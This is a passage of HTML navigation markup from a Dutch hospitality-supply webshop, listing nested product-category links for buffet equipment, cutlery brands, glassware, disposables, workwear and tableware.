            <a class="subitemLink " href="https://www.24horeca.nl/buffet-artikelen/buffetschepwerk/#collection" title="Buffetschepwerk">Buffetschepwerk
              
            </a>                      </li>
                    <li class="subitem">
            <a class="subitemLink " href="https://www.24horeca.nl/buffet-artikelen/buffet-dispensers/#collection" title="Buffet dispensers">Buffet dispensers
              
            </a>                      </li>
                    <li class="subitem">
            <a class="subitemLink " href="https://www.24horeca.nl/buffet-artikelen/chafing-dishes/#collection" title="Chafing Dishes">Chafing Dishes
              
            </a><i class="fa fa-angle-down subplus" aria-hidden="true"></i>                         <ul class="subsubnav">
                            <li class="subitem">
                <a class="subitemLink" href="https://www.24horeca.nl/buffet-artikelen/chafing-dishes/chafing-dishes/#collection" title="Chafing Dishes">Chafing Dishes</a>               
</li>
                            <li class="subitem">
                <a class="subitemLink" href="https://www.24horeca.nl/buffet-artikelen/chafing-dishes/chafing-dishes-elektrisch/#collection" title="Chafing Dishes Elektrisch">Chafing Dishes Elektrisch</a>               
</li>
                            <li class="subitem">
                <a class="subitemLink" href="https://www.24horeca.nl/buffet-artikelen/chafing-dishes/accessoires-chafing-dishes/#collection" title="Accessoires Chafing Dishes">Accessoires Chafing Dishes</a>               
</li>
                          </ul>
                      </li>
                    <li class="subitem">
            <a class="subitemLink " href="https://www.24horeca.nl/buffet-artikelen/gamel/#collection" title="Gamel">Gamel
              
            </a>                      </li>
                    <li class="subitem">
            <a class="subitemLink " href="https://www.24horeca.nl/buffet-artikelen/rechaud-schotelwarmers/#collection" title="Rechaud-schotelwarmers">Rechaud-schotelwarmers
              
            </a>                      </li>
                    <li class="subitem">
            <a class="subitemLink " href="https://www.24horeca.nl/buffet-artikelen/regaalwagens/#collection" title="Regaalwagens">Regaalwagens
              
            </a>                      </li>
                    <li class="subitem">
            <a class="subitemLink " href="https://www.24horeca.nl/buffet-artikelen/serveerschalen-en-plateaus/#collection" title="Serveerschalen en -plateaus">Serveerschalen en -plateaus
              
            </a>                      </li>
                    <li class="subitem">
            <a class="subitemLink " href="https://www.24horeca.nl/buffet-artikelen/serveerwagens/#collection" title="Serveerwagens">Serveerwagens
              
            </a><i class="fa fa-angle-down subplus" aria-hidden="true"></i>                         <ul class="subsubnav">
                            <li class="subitem">
                <a class="subitemLink" href="https://www.24horeca.nl/buffet-artikelen/serveerwagens/afruimwagens/#collection" title="Afruimwagens">Afruimwagens</a>               
</li>
                            <li class="subitem">
                <a class="subitemLink" href="https://www.24horeca.nl/buffet-artikelen/serveerwagens/hotel-bagagewagens/#collection" title="Hotel Bagagewagens">Hotel Bagagewagens</a>               
</li>
                            <li class="subitem">
                <a class="subitemLink" href="https://www.24horeca.nl/buffet-artikelen/serveerwagens/kunststof-serveerwagen/#collection" title="Kunststof Serveerwagen">Kunststof Serveerwagen</a>               
</li>
                            <li class="subitem">
                <a class="subitemLink" href="https://www.24horeca.nl/buffet-artikelen/serveerwagens/rvs-serveerwagens/#collection" title="RVS Serveerwagens">RVS Serveerwagens</a>               
</li>
                            <li class="subitem">
                <a class="subitemLink" href="https://www.24horeca.nl/buffet-artikelen/serveerwagens/transport-benodigdheden/#collection" title="Transport Benodigdheden">Transport Benodigdheden</a>               
</li>
                          </ul>
                      </li>
                    <li class="subitem">
            <a class="subitemLink " href="https://www.24horeca.nl/buffet-artikelen/thermoboxen/#collection" title="Thermoboxen">Thermoboxen
              
            </a>                      </li>
                    <li class="subitem">
            <a class="subitemLink " href="https://www.24horeca.nl/buffet-artikelen/thermocontainer/#collection" title="Thermocontainer">Thermocontainer
              
            </a>                      </li>
                    <li class="subitem">
            <a class="subitemLink " href="https://www.24horeca.nl/buffet-artikelen/transport-trolley/#collection" title="Transport Trolley">Transport Trolley
              
            </a>                      </li>
                  </ul>
                
        
      </li>
                        <li class="item">
        <a class="itemLink " href="https://www.24horeca.nl/bar-restaurant/#collection" title="Bar/Restaurant">Bar/Restaurant</a><i class="fa fa-angle-down plus" aria-hidden="true"></i>        
        
                <ul class="subnav">
                    <li class="subitem">
            <a class="subitemLink " href="https://www.24horeca.nl/bar-restaurant/athena-servies-hotelware/#collection" title="Athena Servies Hotelware ">Athena Servies Hotelware 
              
            </a>                      </li>
                    <li class="subitem">
            <a class="subitemLink " href="https://www.24horeca.nl/bar-restaurant/asbakken-rokerszuil/#collection" title="Asbakken / Rokerszuil">Asbakken / Rokerszuil
              
            </a>                      </li>
                    <li class="subitem">
            <a class="subitemLink " href="https://www.24horeca.nl/bar-restaurant/barartikelen/#collection" title="Barartikelen">Barartikelen
              
            </a>                      </li>
                    <li class="subitem">
            <a class="subitemLink " href="https://www.24horeca.nl/bar-restaurant/bestek/#collection" title="Bestek">Bestek
              
            </a><i class="fa fa-angle-down subplus" aria-hidden="true"></i>                         <ul class="subsubnav">
                            <li class="subitem">
                <a class="subitemLink" href="https://www.24horeca.nl/bar-restaurant/bestek/amefa-bestek/#collection" title="Amefa Bestek">Amefa Bestek</a><i class="fa fa-angle-down subplus" aria-hidden="true"></i>              <ul class="subsubnav">
                            <li class="subitem">
                <a class="subitemLink" href="https://www.24horeca.nl/bar-restaurant/bestek/amefa-bestek/amefa-amsterdam-2374-rvs/#collection" title="Amefa Amsterdam 2374 RVS ">Amefa Amsterdam 2374 RVS </a>
              </li>
                             <li class="subitem">
                <a class="subitemLink" href="https://www.24horeca.nl/bar-restaurant/bestek/amefa-bestek/amefa-baguette-18-0/#collection" title="Amefa Baguette 18/0">Amefa Baguette 18/0</a>
              </li>
                             <li class="subitem">
                <a class="subitemLink" href="https://www.24horeca.nl/bar-restaurant/bestek/amefa-bestek/amefa-elegance-7204-rvs/#collection" title="Amefa Elegance 7204 RVS ">Amefa Elegance 7204 RVS </a>
              </li>
                             <li class="subitem">
                <a class="subitemLink" href="https://www.24horeca.nl/bar-restaurant/bestek/amefa-bestek/amefa-florence-1810-rvs/#collection" title="Amefa Florence 1810 RVS ">Amefa Florence 1810 RVS </a>
              </li>
                             <li class="subitem">
                <a class="subitemLink" href="https://www.24horeca.nl/bar-restaurant/bestek/amefa-bestek/amefa-moderno-1923-rvs/#collection" title="Amefa Moderno 1923 RVS ">Amefa Moderno 1923 RVS </a>
              </li>
                             <li class="subitem">
                <a class="subitemLink" href="https://www.24horeca.nl/bar-restaurant/bestek/amefa-bestek/amefa-punt-filet-rvs/#collection" title="Amefa Punt Filet RVS ">Amefa Punt Filet RVS </a>
              </li>
                             <li class="subitem">
                <a class="subitemLink" href="https://www.24horeca.nl/bar-restaurant/bestek/amefa-bestek/amefa-vieux-paris-18-0/#collection" title="Amefa Vieux Paris 18/0">Amefa Vieux Paris 18/0</a>
              </li>
                           </ul>
                          
</li>
                            <li class="subitem">
                <a class="subitemLink" href="https://www.24horeca.nl/bar-restaurant/bestek/comas-bestek/#collection" title="Comas Bestek">Comas Bestek</a>               
</li>
                            <li class="subitem">
                <a class="subitemLink" href="https://www.24horeca.nl/bar-restaurant/bestek/comas-satin-bestek/#collection" title="Comas Satin Bestek">Comas Satin Bestek</a>               
</li>
                            <li class="subitem">
                <a class="subitemLink" href="https://www.24horeca.nl/bar-restaurant/bestek/hendi-rvs-budget-line/#collection" title="Hendi RVS Budget Line">Hendi RVS Budget Line</a>               
</li>
                            <li class="subitem">
                <a class="subitemLink" href="https://www.24horeca.nl/bar-restaurant/bestek/hendi-rvs-kitchen-line/#collection" title="Hendi RVS Kitchen Line">Hendi RVS Kitchen Line</a>               
</li>
                            <li class="subitem">
                <a class="subitemLink" href="https://www.24horeca.nl/bar-restaurant/bestek/hendi-rvs-profi-line/#collection" title="Hendi RVS Profi Line">Hendi RVS Profi Line</a>               
</li>
                            <li class="subitem">
                <a class="subitemLink" href="https://www.24horeca.nl/bar-restaurant/bestek/olympia-bestek/#collection" title="Olympia Bestek">Olympia Bestek</a><i class="fa fa-angle-down subplus" aria-hidden="true"></i>              <ul class="subsubnav">
                            <li class="subitem">
                <a class="subitemLink" href="https://www.24horeca.nl/bar-restaurant/bestek/olympia-bestek/olympia-baguette-bestek/#collection" title="Olympia Baguette Bestek">Olympia Baguette Bestek</a>
              </li>
                             <li class="subitem">
                <a class="subitemLink" href="https://www.24horeca.nl/bar-restaurant/bestek/olympia-bestek/olympia-bead-bestek/#collection" title="Olympia Bead Bestek">Olympia Bead Bestek</a>
              </li>
                             <li class="subitem">
                <a class="subitemLink" href="https://www.24horeca.nl/bar-restaurant/bestek/olympia-bestek/olympia-buckingham-bestek/#collection" title="Olympia Buckingham Bestek">Olympia Buckingham Bestek</a>
              </li>
                             <li class="subitem">
                <a class="subitemLink" href="https://www.24horeca.nl/bar-restaurant/bestek/olympia-bestek/olympia-cinnamon-bestek/#collection" title="Olympia Cinnamon Bestek">Olympia Cinnamon Bestek</a>
              </li>
                             <li class="subitem">
                <a class="subitemLink" href="https://www.24horeca.nl/bar-restaurant/bestek/olympia-bestek/olympia-clifton-bestek/#collection" title="Olympia Clifton Bestek">Olympia Clifton Bestek</a>
              </li>
                             <li class="subitem">
                <a class="subitemLink" href="https://www.24horeca.nl/bar-restaurant/bestek/olympia-bestek/olympia-cyprium-bestek/#collection" title="Olympia Cyprium Bestek">Olympia Cyprium Bestek</a>
              </li>
                             <li class="subitem">
                <a class="subitemLink" href="https://www.24horeca.nl/bar-restaurant/bestek/olympia-bestek/olympia-dubarry-bestek/#collection" title="Olympia Dubarry Bestek">Olympia Dubarry Bestek</a>
              </li>
                             <li class="subitem">
                <a class="subitemLink" href="https://www.24horeca.nl/bar-restaurant/bestek/olympia-bestek/olympia-harley-bestek/#collection" title="Olympia Harley Bestek">Olympia Harley Bestek</a>
              </li>
                             <li class="subitem">
                <a class="subitemLink" href="https://www.24horeca.nl/bar-restaurant/bestek/olympia-bestek/olympia-henley-bestek/#collection" title="Olympia Henley Bestek">Olympia Henley Bestek</a>
              </li>
                             <li class="subitem">
                <a class="subitemLink" href="https://www.24horeca.nl/bar-restaurant/bestek/olympia-bestek/olympia-jesmond-bestek/#collection" title="Olympia Jesmond Bestek">Olympia Jesmond Bestek</a>
              </li>
                             <li class="subitem">
                <a class="subitemLink" href="https://www.24horeca.nl/bar-restaurant/bestek/olympia-bestek/olympia-kelso-bestek/#collection" title="Olympia Kelso Bestek">Olympia Kelso Bestek</a>
              </li>
                             <li class="subitem">
                <a class="subitemLink" href="https://www.24horeca.nl/bar-restaurant/bestek/olympia-bestek/olympia-kings-bestek/#collection" title="Olympia Kings Bestek">Olympia Kings Bestek</a>
              </li>
                             <li class="subitem">
                <a class="subitemLink" href="https://www.24horeca.nl/bar-restaurant/bestek/olympia-bestek/olympia-mayfair-bestek/#collection" title="Olympia Mayfair Bestek">Olympia Mayfair Bestek</a>
              </li>
                             <li class="subitem">
                <a class="subitemLink" href="https://www.24horeca.nl/bar-restaurant/bestek/olympia-bestek/olympia-minibestek/#collection" title="Olympia Minibestek">Olympia Minibestek</a>
              </li>
                             <li class="subitem">
                <a class="subitemLink" href="https://www.24horeca.nl/bar-restaurant/bestek/olympia-bestek/olympia-napoli-bestek/#collection" title="Olympia Napoli Bestek">Olympia Napoli Bestek</a>
              </li>
                             <li class="subitem">
                <a class="subitemLink" href="https://www.24horeca.nl/bar-restaurant/bestek/olympia-bestek/olympia-paganini-bestek/#collection" title="Olympia Paganini Bestek">Olympia Paganini Bestek</a>
              </li>
                             <li class="subitem">
                <a class="subitemLink" href="https://www.24horeca.nl/bar-restaurant/bestek/olympia-bestek/olympia-roma-bestek/#collection" title="Olympia Roma Bestek">Olympia Roma Bestek</a>
              </li>
                             <li class="subitem">
                <a class="subitemLink" href="https://www.24horeca.nl/bar-restaurant/bestek/olympia-bestek/olympia-saphir-bestek/#collection" title="Olympia Saphir Bestek">Olympia Saphir Bestek</a>
              </li>
                             <li class="subitem">
                <a class="subitemLink" href="https://www.24horeca.nl/bar-restaurant/bestek/olympia-bestek/olympia-tivoli-bestek/#collection" title="Olympia Tivoli Bestek">Olympia Tivoli Bestek</a>
              </li>
                             <li class="subitem">
                <a class="subitemLink" href="https://www.24horeca.nl/bar-restaurant/bestek/olympia-bestek/olympia-torino-bestek/#collection" title="Olympia Torino Bestek">Olympia Torino Bestek</a>
              </li>
                           </ul>
                          
</li>
                            <li class="subitem">
                <a class="subitemLink" href="https://www.24horeca.nl/bar-restaurant/bestek/amefa-metropole-zwart/#collection" title="Amefa Metropole Zwart ">Amefa Metropole Zwart </a>               
</li>
                            <li class="subitem">
                <a class="subitemLink" href="https://www.24horeca.nl/bar-restaurant/bestek/steak-pizza-bistro-bestek/#collection" title="Steak-Pizza-Bistro Bestek">Steak-Pizza-Bistro Bestek</a>               
</li>
                            <li class="subitem">
                <a class="subitemLink" href="https://www.24horeca.nl/bar-restaurant/bestek/amefa-soprano-zwart-bestek/#collection" title="Amefa Soprano zwart bestek">Amefa Soprano zwart bestek</a>               
</li>
                          </ul>
                      </li>
                    <li class="subitem">
            <a class="subitemLink " href="https://www.24horeca.nl/bar-restaurant/cosy-trendy/#collection" title="Cosy &amp; Trendy">Cosy &amp; Trendy
              
            </a><i class="fa fa-angle-down subplus" aria-hidden="true"></i>                         <ul class="subsubnav">
                            <li class="subitem">
                <a class="subitemLink" href="https://www.24horeca.nl/bar-restaurant/cosy-trendy/quintana-serie/#collection" title="Quintana serie">Quintana serie</a>               
</li>
                            <li class="subitem">
                <a class="subitemLink" href="https://www.24horeca.nl/bar-restaurant/cosy-trendy/streetfood-serie/#collection" title="Streetfood Serie">Streetfood Serie</a>               
</li>
                          </ul>
                      </li>
                    <li class="subitem">
            <a class="subitemLink " href="https://www.24horeca.nl/bar-restaurant/deurschildjes/#collection" title="Deurschildjes">Deurschildjes
              
            </a>                      </li>
                    <li class="subitem">
            <a class="subitemLink " href="https://www.24horeca.nl/bar-restaurant/dienbladen/#collection" title="Dienbladen">Dienbladen
              
            </a><i class="fa fa-angle-down subplus" aria-hidden="true"></i>                         <ul class="subsubnav">
                            <li class="subitem">
                <a class="subitemLink" href="https://www.24horeca.nl/bar-restaurant/dienbladen/fastfood-dienbladen/#collection" title="Fastfood Dienbladen">Fastfood Dienbladen</a>               
</li>
                            <li class="subitem">
                <a class="subitemLink" href="https://www.24horeca.nl/bar-restaurant/dienbladen/houten-dienbladen/#collection" title="Houten Dienbladen">Houten Dienbladen</a>               
</li>
                            <li class="subitem">
                <a class="subitemLink" href="https://www.24horeca.nl/bar-restaurant/dienbladen/kunststof-dienbladen/#collection" title="Kunststof Dienbladen">Kunststof Dienbladen</a>               
</li>
                            <li class="subitem">
                <a class="subitemLink" href="https://www.24horeca.nl/bar-restaurant/dienbladen/metalen-dienbladen/#collection" title="Metalen dienbladen">Metalen dienbladen</a>               
</li>
                            <li class="subitem">
                <a class="subitemLink" href="https://www.24horeca.nl/bar-restaurant/dienbladen/polyform-dienbladen/#collection" title="Polyform Dienbladen">Polyform Dienbladen</a>               
</li>
                            <li class="subitem">
                <a class="subitemLink" href="https://www.24horeca.nl/bar-restaurant/dienbladen/rubberform-dienbladen/#collection" title="Rubberform Dienbladen">Rubberform Dienbladen</a>               
</li>
                          </ul>
                      </li>
                    <li class="subitem">
            <a class="subitemLink " href="https://www.24horeca.nl/bar-restaurant/disposables/#collection" title="Disposables">Disposables
              
            </a><i class="fa fa-angle-down subplus" aria-hidden="true"></i>                         <ul class="subsubnav">
                            <li class="subitem">
                <a class="subitemLink" href="https://www.24horeca.nl/bar-restaurant/disposables/afhaalverpakkingen/#collection" title="Afhaalverpakkingen">Afhaalverpakkingen</a>               
</li>
                            <li class="subitem">
                <a class="subitemLink" href="https://www.24horeca.nl/bar-restaurant/disposables/disposable-bestek/#collection" title="Disposable Bestek">Disposable Bestek</a>               
</li>
                            <li class="subitem">
                <a class="subitemLink" href="https://www.24horeca.nl/bar-restaurant/disposables/disposable-servies/#collection" title="Disposable Servies">Disposable Servies</a>               
</li>
                            <li class="subitem">
                <a class="subitemLink" href="https://www.24horeca.nl/bar-restaurant/disposables/hygiene-producten/#collection" title="Hygiene producten">Hygiene producten</a>               
</li>
                            <li class="subitem">
                <a class="subitemLink" href="https://www.24horeca.nl/bar-restaurant/disposables/kartonnen-bekers/#collection" title="Kartonnen bekers">Kartonnen bekers</a>               
</li>
                            <li class="subitem">
                <a class="subitemLink" href="https://www.24horeca.nl/bar-restaurant/disposables/plastic-bekers/#collection" title="Plastic Bekers">Plastic Bekers</a>               
</li>
                            <li class="subitem">
                <a class="subitemLink" href="https://www.24horeca.nl/bar-restaurant/disposables/rietjes/#collection" title="Rietjes">Rietjes</a>               
</li>
                            <li class="subitem">
                <a class="subitemLink" href="https://www.24horeca.nl/bar-restaurant/disposables/roerstaafjes/#collection" title="Roerstaafjes">Roerstaafjes</a>               
</li>
                            <li class="subitem">
                <a class="subitemLink" href="https://www.24horeca.nl/bar-restaurant/disposables/sausbakjes/#collection" title="Sausbakjes">Sausbakjes</a>               
</li>
                            <li class="subitem">
                <a class="subitemLink" href="https://www.24horeca.nl/bar-restaurant/disposables/servetten/#collection" title="Servetten">Servetten</a>               
</li>
                            <li class="subitem">
                <a class="subitemLink" href="https://www.24horeca.nl/bar-restaurant/disposables/soepbekers/#collection" title="Soepbekers">Soepbekers</a>               
</li>
                            <li class="subitem">
                <a class="subitemLink" href="https://www.24horeca.nl/bar-restaurant/disposables/vetbestendig-papier/#collection" title="Vetbestendig papier">Vetbestendig papier</a>               
</li>
                          </ul>
                      </li>
                    <li class="subitem">
            <a class="subitemLink " href="https://www.24horeca.nl/bar-restaurant/emaille-servies/#collection" title="Emaille Servies">Emaille Servies
              
            </a>                      </li>
                    <li class="subitem">
            <a class="subitemLink " href="https://www.24horeca.nl/bar-restaurant/flesopeners/#collection" title="Flesopeners">Flesopeners
              
            </a>                      </li>
                    <li class="subitem">
            <a class="subitemLink " href="https://www.24horeca.nl/bar-restaurant/glaswerk/#collection" title="Glaswerk">Glaswerk
              
            </a><i class="fa fa-angle-down subplus" aria-hidden="true"></i>                         <ul class="subsubnav">
                            <li class="subitem">
                <a class="subitemLink" href="https://www.24horeca.nl/bar-restaurant/glaswerk/bierglazen/#collection" title="Bierglazen">Bierglazen</a>               
</li>
                            <li class="subitem">
                <a class="subitemLink" href="https://www.24horeca.nl/bar-restaurant/glaswerk/champagneglazen/#collection" title="Champagneglazen">Champagneglazen</a>               
</li>
                            <li class="subitem">
                <a class="subitemLink" href="https://www.24horeca.nl/bar-restaurant/glaswerk/cocktailglazen/#collection" title="Cocktailglazen">Cocktailglazen</a>               
</li>
                            <li class="subitem">
                <a class="subitemLink" href="https://www.24horeca.nl/bar-restaurant/glaswerk/dessert/#collection" title="Dessert">Dessert</a>               
</li>
                            <li class="subitem">
                <a class="subitemLink" href="https://www.24horeca.nl/bar-restaurant/glaswerk/diversen/#collection" title="Diversen">Diversen</a>               
</li>
                            <li class="subitem">
                <a class="subitemLink" href="https://www.24horeca.nl/bar-restaurant/glaswerk/glazenopslag/#collection" title="Glazenopslag">Glazenopslag</a>               
</li>
                            <li class="subitem">
                <a class="subitemLink" href="https://www.24horeca.nl/bar-restaurant/glaswerk/kannen-karaffen/#collection" title="Kannen &amp; Karaffen">Kannen &amp; Karaffen</a>               
</li>
                            <li class="subitem">
                <a class="subitemLink" href="https://www.24horeca.nl/bar-restaurant/glaswerk/koffie-theeglazen/#collection" title="Koffie &amp; Theeglazen">Koffie &amp; Theeglazen</a>               
</li>
                            <li class="subitem">
                <a class="subitemLink" href="https://www.24horeca.nl/bar-restaurant/glaswerk/longdrinkglazen/#collection" title="Longdrinkglazen ">Longdrinkglazen </a>               
</li>
                            <li class="subitem">
                <a class="subitemLink" href="https://www.24horeca.nl/bar-restaurant/glaswerk/plastic/#collection" title="Plastic ">Plastic </a>               
</li>
                            <li class="subitem">
                <a class="subitemLink" href="https://www.24horeca.nl/bar-restaurant/glaswerk/sherry-cognac-glazen/#collection" title="Sherry &amp; Cognac Glazen">Sherry &amp; Cognac Glazen</a>               
</li>
                            <li class="subitem">
                <a class="subitemLink" href="https://www.24horeca.nl/bar-restaurant/glaswerk/shotglazen/#collection" title="Shotglazen">Shotglazen</a>               
</li>
                            <li class="subitem">
                <a class="subitemLink" href="https://www.24horeca.nl/bar-restaurant/glaswerk/tumblers/#collection" title="Tumblers">Tumblers</a>               
</li>
                            <li class="subitem">
                <a class="subitemLink" href="https://www.24horeca.nl/bar-restaurant/glaswerk/whiskyglazen/#collection" title="Whiskyglazen">Whiskyglazen</a>               
</li>
                            <li class="subitem">
                <a class="subitemLink" href="https://www.24horeca.nl/bar-restaurant/glaswerk/wijnglazen/#collection" title="Wijnglazen">Wijnglazen</a>               
</li>
                          </ul>
                      </li>
                    <li class="subitem">
            <a class="subitemLink " href="https://www.24horeca.nl/bar-restaurant/isoleerkannen/#collection" title="Isoleerkannen">Isoleerkannen
              
            </a><i class="fa fa-angle-down subplus" aria-hidden="true"></i>                         <ul class="subsubnav">
                            <li class="subitem">
                <a class="subitemLink" href="https://www.24horeca.nl/bar-restaurant/isoleerkannen/kunststof-isoleerkannen/#collection" title="Kunststof Isoleerkannen">Kunststof Isoleerkannen</a>               
</li>
                            <li class="subitem">
                <a class="subitemLink" href="https://www.24horeca.nl/bar-restaurant/isoleerkannen/pompkannen-air-pot/#collection" title="Pompkannen Air-Pot">Pompkannen Air-Pot</a>               
</li>
                            <li class="subitem">
                <a class="subitemLink" href="https://www.24horeca.nl/bar-restaurant/isoleerkannen/isoleerkannen/#collection" title="Isoleerkannen ">Isoleerkannen </a>               
</li>
                          </ul>
                      </li>
                    <li class="subitem">
            <a class="subitemLink " href="https://www.24horeca.nl/bar-restaurant/kaarsen-theelichten/#collection" title="Kaarsen &amp; Theelichten">Kaarsen &amp; Theelichten
              
            </a>                      </li>
                    <li class="subitem">
            <a class="subitemLink " href="https://www.24horeca.nl/bar-restaurant/kandelaars/#collection" title="Kandelaars">Kandelaars
              
            </a>                      </li>
                    <li class="subitem">
            <a class="subitemLink " href="https://www.24horeca.nl/bar-restaurant/kelner-benodigdheden/#collection" title="Kelner benodigdheden">Kelner benodigdheden
              
            </a>                      </li>
                    <li class="subitem">
            <a class="subitemLink " href="https://www.24horeca.nl/bar-restaurant/kleding-werkschoenen/#collection" title="Kleding &amp; Werkschoenen">Kleding &amp; Werkschoenen
              
            </a><i class="fa fa-angle-down subplus" aria-hidden="true"></i>                         <ul class="subsubnav">
                            <li class="subitem">
                <a class="subitemLink" href="https://www.24horeca.nl/bar-restaurant/kleding-werkschoenen/beschermende-kleding/#collection" title="Beschermende kleding">Beschermende kleding</a>               
</li>
                            <li class="subitem">
                <a class="subitemLink" href="https://www.24horeca.nl/bar-restaurant/kleding-werkschoenen/disposable-handschoenen/#collection" title="Disposable handschoenen">Disposable handschoenen</a>               
</li>
                            <li class="subitem">
                <a class="subitemLink" href="https://www.24horeca.nl/bar-restaurant/kleding-werkschoenen/hoofddeksels/#collection" title="Hoofddeksels">Hoofddeksels</a>               
</li>
                            <li class="subitem">
                <a class="subitemLink" href="https://www.24horeca.nl/bar-restaurant/kleding-werkschoenen/kinderkokskleding/#collection" title="Kinderkokskleding">Kinderkokskleding</a>               
</li>
                            <li class="subitem">
                <a class="subitemLink" href="https://www.24horeca.nl/bar-restaurant/kleding-werkschoenen/koksbroeken/#collection" title="Koksbroeken">Koksbroeken</a>               
</li>
                            <li class="subitem">
                <a class="subitemLink" href="https://www.24horeca.nl/bar-restaurant/kleding-werkschoenen/koksbuizen/#collection" title="Koksbuizen">Koksbuizen</a>               
</li>
                            <li class="subitem">
                <a class="subitemLink" href="https://www.24horeca.nl/bar-restaurant/kleding-werkschoenen/schorten-sloven/#collection" title="Schorten &amp; Sloven">Schorten &amp; Sloven</a>               
</li>
                            <li class="subitem">
                <a class="subitemLink" href="https://www.24horeca.nl/bar-restaurant/kleding-werkschoenen/serveerkleding/#collection" title="Serveerkleding">Serveerkleding</a>               
</li>
                            <li class="subitem">
                <a class="subitemLink" href="https://www.24horeca.nl/bar-restaurant/kleding-werkschoenen/shirts-polos/#collection" title="Shirts &amp; Polo&#039;s">Shirts &amp; Polo&#039;s</a>               
</li>
                            <li class="subitem">
                <a class="subitemLink" href="https://www.24horeca.nl/bar-restaurant/kleding-werkschoenen/werkschoenen/#collection" title="Werkschoenen">Werkschoenen</a><i class="fa fa-angle-down subplus" aria-hidden="true"></i>              <ul class="subsubnav">
                            <li class="subitem">
                <a class="subitemLink" href="https://www.24horeca.nl/bar-restaurant/kleding-werkschoenen/werkschoenen/klompschoenen/#collection" title="Klompschoenen">Klompschoenen</a>
              </li>
                             <li class="subitem">
                <a class="subitemLink" href="https://www.24horeca.nl/bar-restaurant/kleding-werkschoenen/werkschoenen/veiligheidsschoenen/#collection" title="Veiligheidsschoenen">Veiligheidsschoenen</a>
              </li>
                           </ul>
                          
</li>
                          </ul>
                      </li>
                    <li class="subitem">
            <a class="subitemLink " href="https://www.24horeca.nl/bar-restaurant/lumina-fine-china-servies/#collection" title="Lumina Fine China Servies">Lumina Fine China Servies
              
            </a>                      </li>
                    <li class="subitem">
            <a class="subitemLink " href="https://www.24horeca.nl/bar-restaurant/melamine-servies/#collection" title="Melamine Servies">Melamine Servies
              
            </a>                      </li>
                    <li class="subitem">
            <a class="subitemLink " href="https://www.24horeca.nl/bar-restaurant/menupresentatie/#collection" title="Menupresentatie">Menupresentatie
              
            </a>                      </li>
                    <li class="subitem">
            <a class="subitemLink " href="https://www.24horeca.nl/bar-restaurant/olympia-servies/#collection" title="Olympia Servies">Olympia Servies
              
            </a><i class="fa fa-angle-down subplus" aria-hidden="true"></i>                         <ul class="subsubnav">
                            <li class="subitem">
                <a class="subitemLink" href="https://www.24horeca.nl/bar-restaurant/olympia-servies/olympia-build-a-bowl-servies/#collection" title="Olympia Build A Bowl Servies">Olympia Build A Bowl Servies</a>               
</li>
                            <li class="subitem">
                <a class="subitemLink" href="https://www.24horeca.nl/bar-restaurant/olympia-servies/olympia-servies-cafe/#collection" title="Olympia Servies Café">Olympia Servies Café</a>               
</li>
                            <li class="subitem">
                <a class="subitemLink" href="https://www.24horeca.nl/bar-restaurant/olympia-servies/olympia-servies-canvas/#collection" title="Olympia Servies Canvas ">Olympia Servies Canvas </a>               
</li>
                            <li class="subitem">
                <a class="subitemLink" href="https://www.24horeca.nl/bar-restaurant/olympia-servies/olympia-servies-cavolo/#collection" title="Olympia Servies Cavolo">Olympia Servies Cavolo</a>               
</li>
                            <li class="subitem">
                <a class="subitemLink" href="https://www.24horeca.nl/bar-restaurant/olympia-servies/olympia-servies-chia/#collection" title="Olympia Servies Chia">Olympia Servies Chia</a>               
</li>
                            <li class="subitem">
                <a class="subitemLink" href="https://www.24horeca.nl/bar-restaurant/olympia-servies/olympia-servies-corallite/#collection" title="Olympia Servies Corallite">Olympia Servies Corallite</a>               
</li>
                            <li class="subitem">
                <a class="subitemLink" href="https://www.24horeca.nl/bar-restaurant/olympia-servies/olympia-servies-fusion/#collection" title="Olympia Servies Fusion">Olympia Servies Fusion</a>               
</li>
                            <li class="subitem">
                <a class="subitemLink" href="https://www.24horeca.nl/bar-restaurant/olympia-servies/olympia-servies-ivory/#collection" title="Olympia Servies Ivory ">Olympia Servies Ivory </a>               
</li>
                            <li class="subitem">
                <a class="subitemLink" href="https://www.24horeca.nl/bar-restaurant/olympia-servies/olympia-servies-kiln/#collection" title="Olympia Servies Kiln">Olympia Servies Kiln</a>               
</li>
                            <li class="subitem">
                <a class="subitemLink" href="https://www.24horeca.nl/bar-restaurant/olympia-servies/olympia-servies-linear/#collection" title="Olympia Servies Linear">Olympia Servies Linear</a>               
</li>
                            <li class="subitem">
                <a class="subitemLink" href="https://www.24horeca.nl/bar-restaurant/olympia-servies/olympia-servies-mineral/#collection" title="Olympia Servies Mineral ">Olympia Servies Mineral </a>               
</li>
                            <li class="subitem">
                <a class="subitemLink" href="https://www.24horeca.nl/bar-restaurant/olympia-servies/olympia-servies-nomi/#collection" title="Olympia Servies Nomi">Olympia Servies Nomi</a>               
</li>
                            <li class="subitem">
                <a class="subitemLink" href="https://www.24horeca.nl/bar-restaurant/olympia-servies/olympia-servies-pastel/#collection" title="Olympia Servies Pastel">Olympia Servies Pastel</a>               
</li>
                            <li class="subitem">
                <a class="subitemLink" href="https://www.24horeca.nl/bar-restaurant/olympia-servies/olympia-servies-whiteware/#collection" title="Olympia Servies Whiteware">Olympia Servies Whiteware</a>               
</li>
                          </ul>
                      </li>
                    <li class="subitem">
            <a class="subitemLink " href="https://www.24horeca.nl/bar-restaurant/peper-en-zoutmolens/#collection" title="Peper- en zoutmolens">Peper- en zoutmolens
              
            </a>                      </li>
                    <li class="subitem">
            <a class="subitemLink " href="https://www.24horeca.nl/bar-restaurant/polycarbonaat-servies/#collection" title="Polycarbonaat Servies">Polycarbonaat Servies
              
            </a>                      </li>
                    <li class="subitem">
            <a class="subitemLink " href="https://www.24horeca.nl/bar-restaurant/porselein-servies/#collection" title="Porselein / Servies ">Porselein / Servies 
              
            </a><i class="fa fa-angle-down subplus" aria-hidden="true"></i>                         <ul class="subsubnav">
                            <li class="subitem">
                <a class="subitemLink" href="https://www.24horeca.nl/bar-restaurant/porselein-servies/churchill-servies/#collection" title="Churchill servies ">Churchill servies </a>               
</li>
                            <li class="subitem">
                <a class="subitemLink" href="https://www.24horeca.nl/bar-restaurant/porselein-servies/saturn-porselein-servies/#collection" title="Saturn porselein servies">Saturn porselein servies</a>               
</li>
                          </ul>
                      </li>
                    <li class="subitem">
            <a class="subitemLink " href="https://www.24horeca.nl/bar-restaurant/rekening-presentatie/#collection" title="Rekening presentatie">Rekening presentatie
              
            </a>                      </li>
                    <li class="subitem">
            <a class="subitemLink " href="https://www.24horeca.nl/bar-restaurant/schalen/#collection" title="Schalen">Schalen
              
            </a>                      </li>
                    <li class="subitem">
